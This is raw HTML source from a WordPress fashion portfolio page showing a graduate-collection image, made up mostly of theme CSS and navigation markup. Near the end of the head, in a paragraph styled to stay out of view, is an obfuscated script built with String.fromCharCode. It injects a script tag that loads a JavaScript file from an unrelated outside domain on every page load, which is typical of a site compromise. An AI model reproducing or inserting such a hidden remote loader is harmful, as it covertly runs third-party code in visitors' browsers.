    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #282828 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #cc7878;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #282828;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    .td-menu-background,
    .td-search-background {
        background-position: center bottom;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:futura-pt;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:futura-pt;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:futura-pt;
	font-size:14px;
	font-style:normal;
	font-weight:100;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:futura-pt;
	font-size:14px;
	font-style:normal;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:futura-pt;
	font-weight:normal;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:futura-pt;
	font-weight:normal;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:futura-pt;
	
	}


	
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:futura-pt;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:futura-pt;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:futura-pt;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:futura-pt;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:futura-pt;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:futura-pt;
	
    }



	
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	line-height:32px;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #cc7878;
    }
    
    .white-popup-block:after {
        background: rgba(124,61,214,0.01);
        background: -moz-linear-gradient(45deg, rgba(124,61,214,0.01) 0%, rgba(185,61,203,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(124,61,214,0.01)), color-stop(100%, rgba(185,61,203,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(124,61,214,0.01) 0%, rgba(185,61,203,0.01) 100%);
        background: linear-gradient(45deg, rgba(124,61,214,0.01) 0%, rgba(185,61,203,0.01) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:futura-pt;
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #cc7878;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #cc7878;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #cc7878 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #cc7878;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #cc7878;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #cc7878;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cc7878 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #cc7878;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:futura-pt;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:futura-pt;
	font-size:14px;
	font-weight:normal;
	
    }
    
    
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:futura-pt;
	font-size:18px;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:futura-pt;
	font-size:14px;
	
    }
    
    .td-post-date .entry-date {
        font-family:futura-pt;
	font-size:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:futura-pt;
	font-size:14px;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:futura-pt;
	font-weight:normal;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:futura-pt;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:futura-pt;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:futura-pt;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:futura-pt;
	font-size:14px;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:futura-pt;
	font-size:14px;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:futura-pt;
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:futura-pt;
	
	}
    
	.post .td-post-header .entry-title {
		font-family:benton-modern-display;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:18px;
	line-height:32px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content li {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h1 {
        font-family:futura-pt;
	
    }
    
    .td-post-content h2 {
        font-family:futura-pt;
	
    }
    
    .td-post-content h3 {
        font-family:futura-pt;
	
    }
    
    .td-post-content h4 {
        font-family:futura-pt;
	
    }
    
    .td-post-content h5 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h6 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ayanatorio.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ayanatorio.com/2020/04/final-collection/",
                    "name": "Graduate Collection"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "1.6"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/11/cropped-insta-logo-white-back.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/11/cropped-insta-logo-white-back.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/11/cropped-insta-logo-white-back.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/11/cropped-insta-logo-white-back.png?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #cc7878;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #cc7878;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #cc7878;
                }
                .tdm-btn-style1 {
					background-color: #cc7878;
				}
				.tdm-btn-style2:before {
				    border-color: #cc7878;
				}
				.tdm-btn-style2 {
				    color: #cc7878;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #cc7878;
                    -moz-box-shadow: 0 2px 16px #cc7878;
                    box-shadow: 0 2px 16px #cc7878;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #cc7878;
                    -moz-box-shadow: 0 4px 26px #cc7878;
                    box-shadow: 0 4px 26px #cc7878;
				}
</style>

<meta name="google-site-verification" content="ZxP_zUoYQ0q2FbhWGjEiOlHrLsM1X6eqjP5-G92C1TM" />

<link rel="stylesheet" href="https://use.typekit.net/mws7jtt.css">

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><link rel='stylesheet' id='wc-blocks-style-css' href='https://ayanatorio.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2602 attachmentid-2602 attachment-png wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js 1-6 global-block-template-1 td-fashion-pro single_template_3 white-menu wpb-js-composer js-comp-ver-6.1 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1314"><a href="https://ayanatorio.com/">Home</a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2158"><a href="https://ayanatorio.com/about-me/">About me</a></li>
<li id="menu-item-2157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2157"><a href="https://ayanatorio.com/portfolio/">Portfolio</a></li>
<li id="menu-item-2155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2155"><a href="https://ayanatorio.com/blog/">Blog<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1295"><a href="https://ayanatorio.com/category/fashion/">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1296"><a href="https://ayanatorio.com/category/fashion/fashion-trends/">Fashion Trends</a></li>
		<li id="menu-item-1297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1297"><a href="https://ayanatorio.com/category/fashion/events/">Events</a></li>
		<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1331"><a href="https://ayanatorio.com/category/fashion/exhibitions/">Exhibitions</a></li>
	</ul>
</li>
	<li id="menu-item-1298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1298"><a href="https://ayanatorio.com/category/beauty/">Beauty<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1300"><a href="https://ayanatorio.com/category/beauty/make-up-trends/">Beauty Trends</a></li>
		<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299"><a href="https://ayanatorio.com/category/beauty/beauty-tips/">Beauty Tips</a></li>
	</ul>
</li>
	<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a href="https://ayanatorio.com/category/interviews/">Interviews</a></li>
</ul>
</li>
<li id="menu-item-2159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2159"><a href="https://ayanatorio.com/contact-me/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ayanatorio.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://ayanatorio.com/">
				<img src="https://ayanatorio.com/wp-content/uploads/2020/11/main-main.2.svg" alt="Ayana Torio" title="Ayana Torio"/>
				<span class="td-visual-hidden">Ayana Torio</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://ayanatorio.com/">
            <img src="https://ayanatorio.com/wp-content/uploads/2020/11/main-main.2.svg" alt="Ayana Torio" title="Ayana Torio"/>
        </a>
        </div>
